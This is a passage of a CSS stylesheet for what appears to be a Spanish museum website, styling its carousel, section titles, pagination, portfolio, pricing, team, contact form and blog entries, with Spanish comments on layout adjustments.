  position: relative;
  border-bottom: 4px solid #3797a4;					/*Borde inferior en los slides*/
  z-index: 1;
  box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.5)	/*Sombra por debajo de los slides*/
}

#hero .carousel-item {
  width: 100%;
  height: 70vh;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  background-position: center center;
}

#hero .carousel-item::before {
  content: '';
  background-color: rgba(255, 255, 255, 0.1);		/*Filtro de slides, original en 0.6*/
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
}

#hero .carousel-container {
  display: flex;
  justify-content: center;
  align-items: center;
  position: absolute;
  bottom: 0;
  top: 0;
  left: 0;
  right: 0;
  padding-bottom: 220px;								/*Anterior 120px*/
  padding-left: 150px;
  padding-right: 150px;
}

#hero .carousel-content {
  text-align: center;
  padding: 0 100px 0 100px;								/*Controla el tamaño de la caja del fondo del texto en los slides*/
}

#hero h2 {
  color: #fff;
  margin-bottom: 30px;
  font-size: 36px;
  font-weight: 700;
  /*text-shadow: 1px 1px 1px #ccc;*/					/*Efectos títulos de los slides*/
  text-shadow: 4px 5px 6px #000000;
}

#hero h2 span {
  /*color: #3797a4;*/
  font-size: 22px;
}

#hero p {
  width: 80%;
  -webkit-animation-delay: 0.4s;
  animation-delay: 0.4s;
  margin: 0 auto 30px auto;
  /*color: arken(#545454, 15);*/
  -webkit-border-radius: 10px;					/*Efectos textos de los slides*/
  border-radius: 10px;
  text-shadow: 2px 2px 2px #ccc;
  color: #000;
  padding: 20px;
  background: rgba(255, 255, 255, 0.7);
}

#hero .carousel-inner .carousel-item {
  transition-property: opacity;
  background-position: center top;
  /*border-radius: 0 0 85% 85% / 10%;*/			/*Redondeo del bottom de los slides de portada - PRUEBAS*/
}

#hero .carousel-inner .carousel-item,
#hero .carousel-inner .active.carousel-item-left,
#hero .carousel-inner .active.carousel-item-right {
  opacity: 0;
}

#hero .carousel-inner .active,
#hero .carousel-inner .carousel-item-next.carousel-item-left,
#hero .carousel-inner .carousel-item-prev.carousel-item-right {
  opacity: 1;
  transition: 0.5s;
}

#hero .carousel-inner .carousel-item-next,
#hero .carousel-inner .carousel-item-prev,
#hero .carousel-inner .active.carousel-item-left,
#hero .carousel-inner .active.carousel-item-right {
  left: 0;
  transform: translate3d(0, 0, 0);
}

#hero .carousel-control-prev, #hero .carousel-control-next {
  width: 10%;
}

#hero .carousel-control-next-icon, #hero .carousel-control-prev-icon {
  background: none;
  font-size: 48px;
  line-height: 1;
  width: auto;
  height: auto;
  /*color: #545454;*/
  color: #fff;
}

#hero .carousel-indicators li {
  cursor: pointer;
  background: #FFC852;
  overflow: hidden;
  border: 0;
  width: 12px;
  height: 12px;
  border-radius: 50px;
  margin-bottom: 200px;
  opacity: .2;
}

#hero .carousel-indicators li.active {
  opacity: 1;
}

#hero .btn-get-started {
  font-family: "Raleway", sans-serif;
  font-weight: 500;
  font-size: 14px;
  letter-spacing: 1px;
  display: inline-block;
  padding: 12px 32px;
  border-radius: 50px;
  transition: 0.5s;
  line-height: 1;
  margin: 10px;
  color: #fff;
  -webkit-animation-delay: 0.8s;
  animation-delay: 0.8s;
  border: 2px solid #3797a4;
  background: #3797a4;
}

#hero .btn-get-started:hover {
  /*background: transparent;*/
  background: #FFC852;
  color: #3797a4;
  text-decoration: none;
}

@media (max-height: 768px), (max-width: 1200px) {
  #hero {
    margin-bottom: 60px;
  }
  #hero h2 {									/*Tamaño texto carrusel en resoluciones medias, hasta 1200px*/
    margin-bottom: 50px;
    font-size: 28px;
    font-weight: 600;
    text-shadow: 4px 5px 6px #000000;
  }
  #hero .carousel-container {
    padding-bottom: 0;
    padding-left: 100px;
    padding-right: 100px;
  }
  #hero .carousel-indicators li {
    margin-bottom: 0;
  }
}

@media (max-width: 768px) {
  #hero {
  	margin-bottom: -320px;						/*Solape de los contenidos inferiores sobre el slide, original 120px*/
  }  
  #hero h2 {									/*Tamaño texto carrusel en visualizaciones móvil*/
    margin-bottom: 50px;
    font-size: 22px;
    font-weight: 600;
    text-shadow: 4px 5px 6px #000000;
  }
  #hero .carousel-container {
    padding-left: 10px;
    padding-right: 10px;
    padding-bottom: 10px;
  }
  #hero .carousel-content {
    text-align: center;
    padding: 0 10px 0 10px;					/*Controla el tamaño de la caja del fondo del texto en los slides*/
  }
  #hero .btn-get-started {
    margin-bottom: 180px;
  }
}

@media (min-width: 1024px) {
  #hero {									/*Esto es para que el solape de los contenidos sobre los slide se vean también en resoluciones altas: portatil*/
    margin-bottom: -50px;
  	/*height: 460px;*/
    height: 65vh;
  }
  #hero p {
    width: 80%;
  }
  #hero .carousel-control-prev, #hero .carousel-control-next {
    width: 5%;
  }
}

/*--------------------------------------------------------------
# Logo Museo
--------------------------------------------------------------*/

.logomuseu {
  width: 350px;
}

@media (max-width: 768px){ 
    .logomuseu {
      width: 300px;
    }
}


/*--------------------------------------------------------------
# Sections General
--------------------------------------------------------------*/
section {
  padding: 0 0 60px 0;
}

.section-bg {
  background-color: white;
}

.section-title {
  text-align: left;
  padding-bottom: 10px;
}

.section-title h2 {
  text-align: center;
  font-size: 26px;							/*Originalmente 28px*/
  font-weight: 600;
  margin-bottom: 20px;
  padding-bottom: 20px;
  position: relative;
  font-family: "Poppins", sans-serif;
  
  color: #3797a4;
  text-shadow: 5px 5px 5px #fddb8e;
}

.section-title h2::after {
  content: '';
  position: absolute;
  display: block;
  width: 50px;
  height: 3px;
  background: #3797a4;
  bottom: 0;
  left: calc(50% - 25px);
}

.section-title h3 {
  font-weight: 500;
  font-size: 20px;
  color: #3797a4;
  margin: 10px 0 20px 0;
  font-family: "Poppins", sans-serif;
}

.section-title p {
  margin-bottom: 0;
  text-align: left;
}

/*--------------------------------------------------------------
# Breadcrumbs
--------------------------------------------------------------*/
.breadcrumbs {
  padding: 20px 0 20px 0;
  background: #f7f7f7;
  border-bottom: 1px solid #ededed;
  margin-bottom: 40px;
}

.breadcrumbs h2 {
  font-size: 28px;
  font-weight: 700;
  color: #545454;
  padding-top: 10px;
  padding-left: 10px;
  border-left: 4px solid #3797a4;
}

.breadcrumbs h2 span {
  font-size: 22px;
  font-weight: 700;
  color: #545454;
  padding-top: 10px;
  padding-left: 10px;
}

.breadcrumbs ol {
  display: flex;
  flex-wrap: wrap;
  list-style: none;
  padding: 0 0 15px 0;
  margin: 0;
  font-size: 14px;
}

.breadcrumbs ol li + li {
  padding-left: 10px;
}

.breadcrumbs ol li + li::before {
  display: inline-block;
  padding-right: 10px;
  color: #6e6e6e;
  content: "/";
}

/*--------------------------------------------------------------
# General
--------------------------------------------------------------*/
.general .content h3 {
  font-weight: 500;
  font-size: 26px;
  color: #3797a4;
  margin: 10px 0 30px 0;
  font-family: "Poppins", sans-serif;
}

.general .content h4 {
  font-weight: 500;
  font-size: 20px;
  color: #3797a4;
  /*margin: 10px 0 20px 0;*/
  margin: 20px 0 20px 0;
  font-family: "Poppins", sans-serif;
}

.general .content h5 {
  font-weight: 500;
  font-size: 18px;
  color: #3797a4;
  /*margin: 10px 0 20px 0;*/
  margin: 20px 0 10px 0;
  font-family: "Poppins", sans-serif;
}

.general .content ul {
  /*list-style: none;*/						/*Eliminado, para que las listas tengan viñeta por defecto*/
  padding: 0;
}

.general .content ul li {
  margin-left: 50px;
  padding-bottom: 0px;
}

.general .content ul i {
  font-size: 20px;
  padding-right: 4px;
  color: #3797a4;
}

.general .content p:last-child {
  margin-bottom: 0;
}

.general .content img {
  margin: 20px 0 30px 0;
}

.general blockquote {
  overflow: hidden;
  background-color: #fafafa;
  padding: 15px;
  position: relative;
  text-align: left;
  font-size: 18px;
}

.general blockquote p {
  color: #444444;
  line-height: 1.6;
  margin-bottom: 0;
  font-style: italic;
  font-weight: 500;
  font-size: 16px;
}

.general blockquote::after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  width: 3px;
  background-color: #3797a4;
  margin-top: 10px;
  margin-bottom: 10px;
}

.general .btn-museu {		/*Botón de venta online de billetes*/
  border-radius: 20px;
  padding: 5px 15px;
  border: 0;
  background-color: #3797a4;
  color: #fff;
}

.general .btn-museu:hover {
  background-color: #FFC852;
}


/*--------------------------------------------------------------
# Portada Actividades
--------------------------------------------------------------*/
.portada {
  position: relative;
  z-index: 2;
}

.portada a:hover {
  color: #fff;
}

.portada .icon-box {
  padding: 15px 15px;
  box-shadow: 0px 2px 15px rgba(0, 0, 0, 0.15);
  border-radius: 10px;
  background: #3797a4;
  transition: all ease-in-out 0.3s;
}

.portada .icon-box i {
  color: #3797a4;
  font-size: 42px;
  margin-bottom: 15px;
  display: block;
}

.portada .icon-box:hover {
  background: #FFC852;
}

.portada .icon-box h3 {
  font-weight: 700;
  margin-bottom: 15px;
  font-size: 18px;
  text-align: center;
  color: #fff;
}

.portada .icon-box h3 a {
  color: #545454;
  transition: 0.3s;
}

.portada .icon-box p {
  color: #545454;
  line-height: 24px;
  font-size: 14px;
  margin-bottom: 0;
}

.portada .icon-box:hover i, .featured .icon-box:hover h3 a, .featured .icon-box:hover p {
  color: #fff;
}

.portada .fechanoticia {
  padding-top: 12px;
  padding-bottom: 10px;
  font-style: italic;
  color: #bababa;
  border-bottom: 1px solid #e6e6e6;
}

.portada .post-img img{
    width: 100%;
    height: auto;
    transform: scale(1);
    transition: all 1s ease-in-out 0s;
}

.portada .post-img:hover img{
    transform: scale(1.08);
}


/*--------------------------------------------------------------
# Featured
--------------------------------------------------------------*/
.featured {
  position: relative;
  z-index: 2;
}

.featured a:hover {
  color: #FFC852;
  text-decoration: none;
}

.featured .icon-box {
  padding: 20px 20px;
  box-shadow: 0px 2px 15px rgba(0, 0, 0, 0.15);
  border-radius: 10px;
  background: #fff;
  transition: all ease-in-out 0.3s;
}

.featured .icon-box i {
  color: #fff;
  font-size: 42px;
  margin-bottom: 15px;
  display: block;
}

.featured .icon-box:hover {
  background: #3797a4;
}

.featured .icon-box h3 {
  font-weight: 700;
  margin-bottom: 15px;
  font-size: 20px;
  text-align: center;
  color: #fff;
}

.featured .icon-box h3 a {
  color: #545454;
  transition: 0.3s;
}

.featured .icon-box p {
  color: #545454;
  line-height: 24px;
  font-size: 14px;
  margin-bottom: 0;
}

.featured .icon-box:hover i, .featured .icon-box:hover h3 a, .featured .icon-box:hover p {
  color: #fff;
}

.featured .fechanoticia {
  padding-top: 12px;
  padding-bottom: 10px;
  font-style: italic;
  color: #bababa;
  border-bottom: 1px solid #e6e6e6;
}

.featured .post-img img{
    width: 100%;
    height: auto;
    transform: scale(1);
    transition: all 1s ease-in-out 0s;
}
.featured .post-img:hover img{
    transform: scale(1.08);
}

/*Paginación featured*/
/********************************/

/* Pagination */
.featured .pagination-main{
	text-align:center;
}
.featured .pagination {
	display: block;
	padding-left: 0;
	margin: 20px 0 20px 0;
	border-radius: 4px;
	text-align: center;
}
.featured .pagination li {
	display: inline-block;
	margin-right:5px;
}
.featured .pagination li a {
	background: #fff;
	border: none;
	display: block;
	width: 45px;
	height: 45px;
	line-height: 45px;
	font-size: 14px;
	color: #333;
	border-radius: 50px;
	border: 1px solid #e7e7e7;
}
.featured .pagination li.active a {
	color: #fff;
	background: #3797a4;
	border-color: transparent;
}
.featured .pagination li:hover a{
	-webkit-box-shadow: 0px 0px 14px rgba(0, 0, 0, 0.10);
	-moz-box-shadow: 0px 0px 14px rgba(0, 0, 0, 0.10);
	box-shadow: 0px 0px 14px rgba(0, 0, 0, 0.10);
	background: #FFC852;
} 
.featured .pagination li.prev a, 
.featured .pagination li.next a {
	font-size: 15px;
}

/*--------------------------------------------------------------
# About
--------------------------------------------------------------*/
.about .content h3 {
  font-weight: 600;
  font-size: 26px;
  color: #545454;
}

.about .content ul {
  list-style: none;
  padding: 0;
}

.about .content ul li {
  padding-bottom: 10px;
}

.about .content ul i {
  font-size: 20px;
  padding-right: 4px;
  color: #3797a4;
}

.about .content p:last-child {
  margin-bottom: 0;
}

/*--------------------------------------------------------------
# Our Services
--------------------------------------------------------------*/
.services .box {
  border: 1px solid #ededed;
  padding: 20px 20px;
  transition: all ease-in-out 0.3s;
}

.services .box h4 {
  font-weight: 700;
  margin-bottom: 15px;
  font-size: 20px;
}

.services .box p {
  color: #545454;
  line-height: 24px;
  font-size: 14px;
  margin-bottom: 0;
}

.services .icon-box {
  /*text-align: center;*/
  border: 2px solid #ededed;
  border-radius: 10px;
  /*padding: 80px 20px;*/
  padding: 20px 20px;
  transition: all ease-in-out 0.3s;
}

.services .icon-box .icon {
  margin: 0 auto;
  width: 64px;
  height: 64px;
  background: #3797a4;
  border-radius: 5px;
  transition: all .3s ease-out 0s;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-bottom: 20px;
  transform-style: preserve-3d;
}

.services .icon-box .icon i {
  color: #fff;
  font-size: 28px;
}

.services .icon-box .icon::before {
  position: absolute;
  content: '';
  left: -8px;
  top: -8px;
  height: 100%;
  width: 100%;
  background: #fbe2dd;
  border-radius: 5px;
  transition: all .3s ease-out 0s;
  transform: translateZ(-1px);
}

.services .icon-box h4 {
  font-weight: 700;
  margin-bottom: 15px;
  font-size: 20px;							/*Originalmente 24px*/
}

.services .icon-box h4 a {
  color: #545454;
}

.services .icon-box h3 {
  color: #3797a4;
  font-weight: 700;
  margin-bottom: 15px;
  font-size: 18px;
}

.services .icon-box h3 a {
  color: #545454;
  transition: 0.3s;
}

.services .icon-box:hover h3 {
  color: #fff;
}

.services .icon-box p {
  color: #545454;
  line-height: 24px;
  font-size: 14px;
  margin-bottom: 0;
}

.services .icon-box:hover {
  background: #3797a4;
  border-color: #3797a4;
}

.services .icon-box:hover .icon {
  background: #fff;
}

.services .icon-box:hover .icon i {
  color: #3797a4;
}

.services .icon-box:hover .icon::before {
  background: #ef9383;
}

.services .icon-box:hover h4, .services .icon-box:hover h4 a, .services .icon-box:hover p {
  color: #fff;
}

.services .fechanoticia {
  padding-top: 1px;
  padding-bottom: 5px;
  font-size: 14px;
  font-style: italic;
  color: #bababa;
  border-bottom: 1px solid #e6e6e6;
}


/*--------------------------------------------------------------
# Our Clients
--------------------------------------------------------------*/
.clients .owl-item {
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 0 20px;
}

.clients .owl-item img {
  opacity: 0.5;
  /*width: 80%;*/
  transition: 0.3s;
  -webkit-filter: grayscale(100);
  filter: grayscale(100);
}

.clients .owl-item img:hover {
  -webkit-filter: none;
  filter: none;
  opacity: 1;
}

.clients .owl-nav, .clients .owl-dots {
  margin-top: 5px;
  text-align: center;
}

.clients .owl-dot {
  display: inline-block;
  margin: 0 5px;
  width: 12px;
  height: 12px;
  border-radius: 50%;
  background-color: #ddd !important;
}

.clients .owl-dot.active {
  background-color: #3797a4 !important;
}

/*--------------------------------------------------------------
# Counts
--------------------------------------------------------------*/
.counts .count-box {
  box-shadow: -10px -5px 40px 0 rgba(0, 0, 0, 0.1);
  padding: 30px;
  width: 100%;
}

.counts .count-box i {
  display: block;
  font-size: 30px;
  color: #3797a4;
  float: left;
}

.counts .count-box span {
  font-size: 42px;
  line-height: 24px;
  display: block;
  font-weight: 700;
  color: #545454;
  margin-left: 50px;
}

.counts .count-box p {
  padding: 30px 0 0 0;
  margin: 0;
  font-family: "Raleway", sans-serif;
  font-size: 14px;
}

.counts .count-box a {
  font-weight: 600;
  display: block;
  margin-top: 20px;
  color: #7a7a7a;
  font-size: 15px;
  font-family: "Poppins", sans-serif;
  transition: ease-in-out 0.3s;
}

.counts .count-box a:hover {
  color: #a1a1a1;
}

/*--------------------------------------------------------------
# Testimonials
--------------------------------------------------------------*/
.testimonials .testimonial-item {
  box-sizing: content-box;
  padding: 40px;
  box-shadow: 0px 2px 12px rgba(0, 0, 0, 0.08);
  position: relative;
  background: #fff;
}

.testimonials .testimonial-item .testimonial-img {
  width: 90px;
  border-radius: 50px;
  border: 6px solid #fff;
  float: left;
  margin: 0 10px 0 0;
}

.testimonials .testimonial-item h3 {
  font-size: 18px;
  font-weight: bold;
  margin: 10px 0 5px 0;
  color: #111;
}

.testimonials .testimonial-item h4 {
  font-size: 14px;
  color: #999;
  margin: 0;
}

.testimonials .testimonial-item .quote-icon-left, .testimonials .testimonial-item .quote-icon-right {
  color: white;
  font-size: 26px;
}

.testimonials .testimonial-item .quote-icon-left {
  display: inline-block;
  left: -5px;
  position: relative;
}

.testimonials .testimonial-item .quote-icon-right {
  display: inline-block;
  right: -5px;
  position: relative;
  top: 10px;
}

.testimonials .testimonial-item p {
  font-style: italic;
  margin: 15px 0 0 0;
  padding: 0;
}

/*--------------------------------------------------------------
# Our Skills
--------------------------------------------------------------*/
.skills .content h3 {
  font-weight: 700;
  font-size: 26px;
  color: #545454;
  font-family: "Poppins", sans-serif;
  margin-bottom: 20px;
}

.skills .content ul {
  list-style: none;
  padding: 0;
}

.skills .content ul li {
  padding-bottom: 10px;
}

.skills .content ul i {
  font-size: 20px;
  padding-right: 4px;
  color: #3797a4;
}

.skills .content p:last-child {
  margin-bottom: 0;
}

.skills .progress {
  height: 62px;
  display: block;
  background: none;
}

.skills .progress .skill {
  padding: 0;
  margin: 0 0 6px 0;
  text-transform: uppercase;
  display: block;
  font-weight: 600;
  font-family: "Poppins", sans-serif;
  color: #545454;
}

.skills .progress .skill .val {
  float: right;
  font-style: normal;
}

.skills .progress-bar-wrap {
  background: #e0e0e0;
}

.skills .progress-bar {
  width: 1px;
  height: 10px;
  transition: .9s;
  background-color: #3797a4;
}

/*--------------------------------------------------------------
# Portfolio
--------------------------------------------------------------*/
.portfolio .portfolio-item {
  margin-bottom: 30px;
}

.portfolio .portfolio-galeria {
  margin-bottom: 10px;
}

.portfolio #portfolio-flters {
  padding: 0;
  margin: 0 0 35px 0;
  list-style: none;
  text-align: center;
}

.portfolio #portfolio-flters li {
  cursor: pointer;
  margin: 0 15px 15px 0;
  display: inline-block;
  padding: 10px 20px;
  font-size: 12px;
  line-height: 20px;
  color: #444444;
  border-radius: 4px;
  text-transform: uppercase;
  background: #fff;
  margin-bottom: 5px;
  transition: all 0.3s ease-in-out;
}

.portfolio #portfolio-flters li:hover, .portfolio #portfolio-flters li.filter-active {
  background: #cc0000;
  color: #fff;
}

.portfolio #portfolio-flters li:last-child {
  margin-right: 0;
}

.portfolio .portfolio-wrap {
  box-shadow: 0px 2px 12px rgba(0, 0, 0, 0.08);
  transition: 0.3s;
  position: relative;
  overflow: hidden;
}

.portfolio .portfolio-wrap img {
  transition: 0.3s;
}

.portfolio .portfolio-wrap .portfolio-info {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  opacity: 0;
  position: absolute;
  bottom: 0;
  top: 0;
  left: 0;
  right: 0;
  transition: 0.3s;
  text-align: center;
  background: rgba(53, 65, 68, 0.6);
  padding-bottom: 30px;
}

.portfolio .portfolio-wrap .portfolio-info h4 {
  font-size: 20px;
  color: #fff;
  font-weight: 600;
}

.portfolio .portfolio-wrap .portfolio-info p {
  color: #fff;
  font-size: 14px;
  text-transform: uppercase;
}

.portfolio .portfolio-wrap .portfolio-info .portfolio-links {
  display: flex;
}

.portfolio .portfolio-wrap .portfolio-info .portfolio-links a {
  color: #3797a4;
  margin: 0 4px;
  background-color: #fff;
  border-radius: 50px;
  width: 36px;
  height: 36px;
  transition: 0.3s;
  display: flex;
  align-items: center;
  justify-content: center;
}

.portfolio .portfolio-wrap .portfolio-info .portfolio-links a i {
  font-size: 18px;
  line-height: 0;
}

.portfolio .portfolio-wrap .portfolio-info .portfolio-links a:hover {
  background: #87C1C8;
  color: #fff;
}

.portfolio .portfolio-wrap:hover {
  box-shadow: 0px 4px 14px rgba(0, 0, 0, 0.16);
}

.portfolio .portfolio-wrap:hover .portfolio-info {
  opacity: 1;
  padding-bottom: 0;
}

.portfolio .portfolio-wrap:hover img {
  transform: scale(1.1);
}

/*--------------------------------------------------------------
# Portfolio Details
--------------------------------------------------------------*/
.portfolio-details .portfolio-title {
  font-size: 26px;
  font-weight: 700;
  margin-bottom: 20px;
}

.portfolio-details .portfolio-details-carousel .owl-nav, .portfolio-details .portfolio-details-carousel .owl-dots {
  margin-top: 5px;
  text-align: center;
}

.portfolio-details .portfolio-details-carousel .owl-dot {
  display: inline-block;
  margin: 0 5px;
  width: 12px;
  height: 12px;
  border-radius: 50%;
  background-color: #ddd !important;
}

.portfolio-details .portfolio-details-carousel .owl-dot.active {
  background-color: #3797a4 !important;
}

.portfolio-details .portfolio-info {
  padding-top: 45px;
}

.portfolio-details .portfolio-info h3 {
  font-size: 22px;
  font-weight: 400;
  margin-bottom: 20px;
}

.portfolio-details .portfolio-info ul {
  list-style: none;
  padding: 0;
  font-size: 15px;
}

.portfolio-details .portfolio-info ul li + li {
  margin-top: 10px;
}

.portfolio-details .portfolio-info p {
  font-size: 15px;
  padding: 15px 0 0 0;
}

@media (max-width: 992px) {
  .portfolio-details .portfolio-info {
    padding-top: 20px;
  }
}

/*--------------------------------------------------------------
# Pricing
--------------------------------------------------------------*/
.pricing .row {
  padding-top: 40px;
}

.pricing .box {
  padding: 40px;
  margin-bottom: 30px;
  box-shadow: 0px 0px 30px rgba(73, 78, 92, 0.15);
  background: #fff;
  text-align: center;
}

.pricing h3 {
  font-weight: 300;
  margin-bottom: 15px;
  font-size: 28px;
}

.pricing h4 {
  font-size: 46px;
  color: #3797a4;
  font-weight: 400;
  font-family: "Open Sans", sans-serif;
  margin-bottom: 25px;
}

.pricing h4 span {
  color: #bababa;
  font-size: 18px;
  display: block;
}

.pricing ul {
  padding: 0;
  list-style: none;
  color: #999;
  text-align: left;
  line-height: 20px;
}

.pricing ul li {
  padding-bottom: 12px;
}

.pricing ul i {
  color: #3797a4;
  font-size: 18px;
  padding-right: 4px;
}

.pricing ul .na {
  color: #ccc;
}

.pricing ul .na i {
  color: #ccc;
}

.pricing ul .na span {
  text-decoration: line-through;
}

.pricing .buy-btn {
  background: #545454;
  display: inline-block;
  padding: 8px 30px;
  border-radius: 20px;
  color: #fff;
  transition: none;
  font-size: 14px;
  font-weight: 400;
  font-family: "Raleway", sans-serif;
  transition: 0.3s;
}

.pricing .buy-btn:hover {
  background: #3797a4;
}

.pricing .featured {
  z-index: 10;
  margin: -30px -5px 0 -5px;
}

.pricing .featured .buy-btn {
  background: #3797a4;
}

.pricing .featured .buy-btn:hover {
  background: #ee8b7a;
}

@media (max-width: 992px) {
  .pricing .box {
    max-width: 60%;
    margin: 0 auto 30px auto;
  }
}

@media (max-width: 767px) {
  .pricing .box {
    max-width: 80%;
    margin: 0 auto 30px auto;
  }
}

@media (max-width: 420px) {
  .pricing .box {
    max-width: 100%;
    margin: 0 auto 30px auto;
  }
}

/*--------------------------------------------------------------
# Team
--------------------------------------------------------------*/
.team .member {
  text-align: center;
  margin-bottom: 20px;
  box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, 0.1);
  padding: 30px 20px;
  background: #3797a4;
  color: #fff;
}

.team .memberb {										/*Solo para la caja del buscador de piezas en Colecciones*/
  text-align: center;
  margin-bottom: 20px;
  box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, 0.1);
  padding: 30px 20px;
  background: #fff;
}

.team .memberc {										/*Solo para la caja del buscador de Noticias*/
  text-align: center;
  margin-bottom: 20px;
  box-shadow: 0px 2px 15px rgba(0, 0, 0, 0.15);
  border-radius: 10px;
  padding: 20px 20px;
  background: #fff;
}

.team .member img {
  max-width: 70%;
  border-radius: 50%;
  margin: 0 0 30px 0;
}

.team .member h4 {
  font-weight: 700;
  margin-bottom: 2px;
  font-size: 18px;
}

.team .member span {
  font-style: italic;
  display: block;
  font-size: 13px;
}

.team .member p {
  padding-top: 10px;
  font-size: 14px;
  font-style: italic;
  color: #aaaaaa;
}

.team .member .social {
  margin-top: 15px;
}

.team .member .social a {
  color: #919191;
  transition: 0.3s;
}

.team .member .social a:hover {
  color: #3797a4;
}

.team .member .social i {
  font-size: 18px;
  margin: 0 2px;
}

.team a:hover {
  color: #fff;
}

.team .member:hover {
  background: #FFC852;
  color: #fff;
}

.team .search-form form input[type="text"] {
  border: 0;
  padding: 4px;
  width: calc(100% - 40px);
}

.team .search-form form {
  background: #fff;
  border: 1px solid #ddd;
  padding: 3px 10px;
  position: relative;
  border-radius: 50px;
}

.team .search-form form button {
  position: absolute;
  top: 0;
  right: -2px;
  bottom: 0;
  border: 0;
  background: none;
  font-size: 14px;
  padding: 0 25px;
  margin: -1px;
  background: #3797a4;
  color: #fff;
  transition: 0.3s;
  border-radius: 50px;
}

.team .search-form form button:hover {
  background: #FFC852;
}


/*--------------------------------------------------------------
# Contact
--------------------------------------------------------------*/
.contact .info-box {
  color: #444444;
  text-align: center;
  box-shadow: 0 0 30px rgba(214, 215, 216, 0.6);
  padding: 20px 0 30px 0;
}

.contact .info-box i {
  font-size: 32px;
  color: #3797a4;
  border-radius: 50%;
  padding: 8px;
  border: 2px dotted #fef5f4;
}

.contact .info-box h3 {
  font-size: 20px;
  color: #777777;
  font-weight: 700;
  margin: 10px 0;
}

.contact .info-box p {
  padding: 0;
  line-height: 24px;
  font-size: 14px;
  margin-bottom: 0;
}

.contact .php-email-form {
  box-shadow: 0 0 30px rgba(214, 215, 216, 0.6);
  padding: 30px;
}

.contact .php-email-form .validate {
  display: none;
  color: red;
  margin: 0 0 15px 0;
  font-weight: 400;
  font-size: 13px;
}

.contact .php-email-form .error-message {
  display: none;
  color: #fff;
  background: #ed3c0d;
  text-align: left;
  padding: 15px;
  font-weight: 600;
}

.contact .php-email-form .error-message br + br {
  margin-top: 25px;
}

.contact .php-email-form .sent-message {
  display: none;
  color: #fff;
  background: #18d26e;
  text-align: center;
  padding: 15px;
  font-weight: 600;
}

.contact .php-email-form .loading {
  display: none;
  background: #fff;
  text-align: center;
  padding: 15px;
}

.contact .php-email-form .loading:before {
  content: "";
  display: inline-block;
  border-radius: 50%;
  width: 24px;
  height: 24px;
  margin: 0 10px -6px 0;
  border: 3px solid #18d26e;
  border-top-color: #eee;
  -webkit-animation: animate-loading 1s linear infinite;
  animation: animate-loading 1s linear infinite;
}

.contact .php-email-form input, .contact .php-email-form textarea {
  border-radius: 0;
  box-shadow: none;
  font-size: 14px;
}

.contact .php-email-form input::focus, .contact .php-email-form textarea::focus {
  background-color: #3797a4;
}

.contact .php-email-form input {
  padding: 20px 15px;
}

.contact .php-email-form textarea {
  padding: 12px 15px;
}

.contact .php-email-form button[type="submit"] {
  background: #3797a4;
  border: 0;
  border-radius: 50px;
  padding: 10px 24px;
  color: #fff;
  transition: 0.4s;
}

.contact .php-email-form button[type="submit"]:hover {
  background: #FFC852;
}

@-webkit-keyframes animate-loading {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}

@keyframes animate-loading {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}

/*--------------------------------------------------------------
# Blog
--------------------------------------------------------------*/
.blog {
  padding-bottom: 30px;
}

.blog .entry {
  padding: 30px;
  margin-bottom: 60px;
  box-shadow: 0 4px 16px rgba(0, 0, 0, 0.1);
}

.blog .entry .entry-img {
  max-height: 400px;
  margin: -30px -30px 20px -30px;
  overflow: hidden;
}

.blog .entry .entry-jocs {
  max-height: 400px;
  margin: 0 10px 20px 0;
  overflow: hidden;
}

.blog .entry .entry-title {
  font-size: 26px;
  font-weight: bold;
  color: #3797a4;
  padding: 0;
  margin: 0 0 20px 0;
}

.blog .entry .entry-subtitle {			/*Subtítulos*/
  font-size: 16px;
  font-weight: bold;
  color: #3797a4;
  padding: 0;
  margin: 0 0 20px 0;
}

.blog .entry .entry-apoyo {				/*Apoyo citas dentro del cuerpo blog*/
  font-size: 14px;
  font-style: italic;
  font-weight: bold;
}

.blog .entry .entry-title a {
  color: #3797a4;
  transition: 0.3s;
}

.blog .entry .entry-title a:hover {
  color: #3797a4;
}

.blog .entry .entry-meta {
  margin-bottom: 15px;
  color: #bababa;
}

.blog .entry .entry-meta li a {
  color: #3797a4;
  transition: 0.3s;
}

.blog .entry .entry-meta li a:hover {
  color: #FFC852;
}

.blog .entry .entry-meta ul {
  display: flex;
  flex-wrap: wrap;
  list-style: none;
  padding: 0;
  margin: 0;
}

.blog .entry .entry-meta ul li + li {
  padding-left: 20px;
}

.blog .entry .entry-meta i {
  font-size: 14px;
  padding-right: 4px;
}

.blog .entry .entry-meta a {
  color: #a1a1a1;
  font-size: 14px;
  display: inline-block;
  line-height: 1;
}


.blog .entry .entry-content p {
  line-height: 24px;
}

.blog .entry .entry-content img {
  max-width: 100%;
  height: auto;
  /*box-shadow:1px 1px 6px #777777;*/
}

.blog .entry .entry-single .table {
  width: 100%;
  margin-bottom: 1rem;
}

.blog .entry .entry-single img {
  max-width: 100%;
  height: auto;
}

.blog .entry .entry-content .read-more {
  -moz-text-align-last: right;
  text-align-last: right;
}

.blog .entry .entry-content .read-more a {
  display: inline-block;
  background: #3797a4;
  color: #fff;
  padding: 6px 20px 8px 20px;
  transition: 0.3s;
  font-size: 14px;
  border-radius: 50px;
}

.blog .entry .entry-content .read-more a:hover {
  background: #FFC852;
}

.blog .entry .entry-content h3 {
  font-size: 22px;
  margin-top: 30px;
  font-weight: bold;
}

.blog .entry .entry-content blockquote {
  overflow: hidden;
  background-color: #fafafa;
  padding: 40px;
  position: relative;
  text-align: center;
  margin: 20px 0;
}

.blog .entry .entry-content blockquote p {
  color: #444444;
  line-height: 1.6;
  margin-bottom: 0;
  font-style: italic;
  font-weight: 500;
  font-size: 22px;
}

.blog .entry .entry-content blockquote .quote-left {
  position: absolute;
  left: 20px;
  top: 20px;
  font-size: 36px;
  color: #e7e7e7;
}

.blog .entry .entry-sumary blockquote {
  overflow: hidden;
  background-color: #fafafa;
  padding: 15px;
  position: relative;
  text-align: left;
  margin: 20px 0;
}

.blog .entry .entry-sumary blockquote p {
